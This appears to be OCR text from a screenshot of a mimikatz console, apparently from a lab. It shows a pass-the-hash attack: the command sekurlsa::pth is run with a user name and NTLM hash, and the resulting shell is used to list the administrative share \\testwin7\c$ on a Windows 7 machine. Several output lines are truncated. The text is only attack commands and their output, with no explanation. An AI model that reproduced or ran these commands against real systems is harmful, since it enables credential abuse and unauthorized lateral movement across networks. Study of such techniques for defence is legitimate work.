 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 00000000017B3A58 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user    : testpth
domain  : .
program : cmd.exe
impers. : no
NTLM    : 8bbe95fcb83756d9
|  PID  880
|  TID  2560
|  LSA Process was alrea
|  LUID 0 ; 15604256 (00
\_ msv1_0   - data copy
\_ kerberos - data copy
\_ aes256_hmac       ->
\_ aes128_hmac       ->
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/12  16:22    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2019/08/12  23:17    <DIR>          Users
2019/08/13  04:02    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,855,283,712 可用字节
C:\Windows\system32>